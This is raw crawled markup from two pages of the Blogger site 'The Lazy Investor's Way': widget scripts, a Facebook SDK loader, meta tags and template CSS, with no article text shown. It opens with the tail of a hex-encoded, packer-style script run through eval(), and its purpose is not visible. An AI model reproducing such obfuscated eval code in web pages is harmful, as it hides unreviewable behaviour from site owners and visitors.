x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7sBWTERQa-KvpAqlNudqgo3bGusQ:1769915439605';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/06/different-perspective-of-ones.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/06/different-perspective-of-ones.html', 'canonicalUrl': 'https://www.vernongo.com/2010/06/different-perspective-of-ones.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/6128663605924641886/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '6128663605924641886', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s72-c/teacher.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s400/teacher.JPG', 'pageName': 'Different Perspective of one\x27s Profession', 'pageTitle': 'The Lazy Investor\x27s Way: Different Perspective of one\x27s Profession', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Different Perspective of one\x27s Profession', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s400/teacher.JPG', 'url': 'https://www.vernongo.com/2010/06/different-perspective-of-ones.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6128663605924641886}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7hzkkSO-MPH9CWctIfTfQyo7f9aA:1769915439606', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html
body_size: 40300
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/4500424459661196520/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s400/gmmindset.JPG' rel='image_src'/>
<meta content='https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html' property='og:url'/>
<meta content='4th Developing the Mindset of a GM workshop' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/w1200-h630-p-k-no-nu/gmmindset.JPG' property='og:image'/>
<title>
4th Developing the Mindset of a GM workshop - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='4th Developing the Mindset of a GM workshop' property='og:title'/>
<meta content='https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s400/gmmindset.JPG' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='4th Developing the Mindset of a GM workshop' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s400/gmmindset.JPG' name='twitter:image'/>
<meta content='4th Developing the Mindset of a GM workshop' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
